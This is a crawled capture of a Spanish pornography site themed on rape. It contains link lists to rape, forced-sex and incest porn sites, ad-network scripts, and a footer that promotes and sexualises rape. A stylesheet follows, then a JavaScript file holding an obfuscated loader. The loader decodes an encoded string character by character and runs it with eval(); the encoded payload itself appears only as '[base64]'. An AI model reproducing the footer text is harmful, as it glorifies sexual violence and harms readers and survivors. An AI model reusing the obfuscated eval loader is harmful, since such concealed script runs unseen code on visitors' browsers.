porn</a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230">4k anal rape porn</a></li><li><a href="https://phubrough.com/" data-ct="3487459411">phub rough</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://analrough.com/" data-ct="1234449686">anal rough</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307">extreme rough porn</a></li><li><a href="https://realincest.me" data-ct="1830630071">RealIncest</a></li><li><a href="https://4kforcedsexvideos.com/" data-ct="3637947203">4k forced sex videos</a></li>  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p>Porno Violaciones es un sitio web muy popular entre los amantes del porno. Aquí encontrarás vídeos únicos que muestran actos de violación explícitos, protagonizados por una variedad de actores y actrices. Si te gusta el porno con toques de violencia o aprecias el arte erótico extremo, Porno Violaciones es el lugar adecuado para ti.

En Porno Violaciones puedes encontrar contenido de alta calidad que está convenientemente clasificado para facilitar tu búsqueda, lo que significa que puedes encontrar la violación perfecta para encajar con tus preferencias exactas. El sitio web se ha esforzado por brindar contenido atractivo producido por profesionales, garantizando que cada uno de los vídeos sea una auténtica obra de arte para los amantes del porno.

Otra característica única de Porno Violaciones es la posibilidad de elegir entre artículos de realidad virtual e inmersión total en el contenido adulto. Eso significa que puedes experimentar la violación de primera mano, desde la comodidad de tu propia vida. Si te apasiona el porno perverso y descartas la opción tradicional de vídeos porno, tienes la oportunidad única de disfrutar de la violación en realidad virtual en Porno Violaciones.

También hay una sección de historias de ficción y relatos eróticos que abarcan una amplia gama de temas de violación. Si te gusta leer y descubrir nuevas formas de recrear la violación en tu mente, esta sección es la perfecta para ti. Cada relato contiene hermosas imágenes para acompañar la descripción y te llevarán a un mundo de fantasía erótica.

Por último, Porno Violaciones también ofrece a sus usuarios la posibilidad de discutir de forma constructiva y segura sobre el tema de la violación, a través de un foro moderado y una sala de chat. Esta sección ofrece una amplia variedad de debates y discusiones en torno a la violación y sus posibles repercusiones, lo que la convierte en la sección perfecta para aquellos interesados en aprender y compartir experiencias sobre este tema.

De esta manera, Porno Violaciones ofrece a sus usuarios una oportunidad única de explorar y disfrutar de la violación de formas muy seguras y discretas. Si estás interesado en descubrir el mundo del porno con violencia, entonces no dudes en visitar el sitio web y explorar todas las opciones que ofrece.</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e716bfe2e80647aa94b4aae7fe0a40ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoviolaciones.pro/css/styles.css
body_size: 4349
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(179, 89, 137); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(196, 79, 141); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(196, 79, 141); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://pornoviolaciones.pro/js/0S6Pzt2gLWnVyI2VvCH.js
body_size: 22962
content:
function ayylwon(wdovwdwfr){var sumvjvwn='Z';var xrztnc='A';var oczry=[];var numrjpqan=new RegExp('['+xrztnc+'-'+sumvjvwn+']');var yokpcxu=wdovwdwfr.split(numrjpqan);for(var i=0;i<yokpcxu.length;i++){oczry.push(String.fromCharCode(parseInt(yokpcxu[i],20)/(39)));}eval(oczry.splice(1,oczry.length).join(''));}ayylwon('[base64]'); 
     